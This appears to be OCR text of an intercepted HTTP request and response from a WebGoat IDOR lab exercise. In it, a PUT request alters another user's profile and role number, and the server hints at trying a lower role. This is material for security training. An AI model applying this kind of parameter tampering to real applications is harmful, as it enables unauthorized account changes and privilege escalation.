 Issue the request
Request
Pretty Raw Hex \n
1 PUT /WebGoat/IDOR/profile/2342388 HTTP/1.1
2 Host: 192.168.137.42:8080
3 Content-Length: 112
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: zh-CN,zh;q=0.9
6 Accept: */*
7 Content-Type: application/json; charset=UTF-8
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.6723.70 Safari/537.36
9 Origin: http://192.168.137.42:8080
0 Referer: http://192.168.137.42:8080/WebGoat/start.mvc?username=testtest
1 Accept-Encoding: gzip, deflate, br
2 Cookie: JSESSIONID=7_-i-w6p6_cyyjnUZQ25i6VB6qYroHXauYvOSb3X
3 Connection: keep-alive
4
5 {
6 "role":3,
7 "color":"red",
8 "size":"large",
9 "name":"Buffalo Bill",
0 "userId":"2342388"
1 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 Content-Type: application/json
4 Date: Wed, 13 Nov 2024 09:38:47 GMT
5 Content-Length: 268
6
7 {
8 "lessonCompleted":false,
9 "feedback":
"Close ... you've got the technique. Now try for a lower role number",
10 "output":"{role=3, color=red, size=large, name=Buffalo Bill, userId=2342388}",
11 "assignment":"IDOREditOtherProfile",
12 "attemptWasMade":true
13 }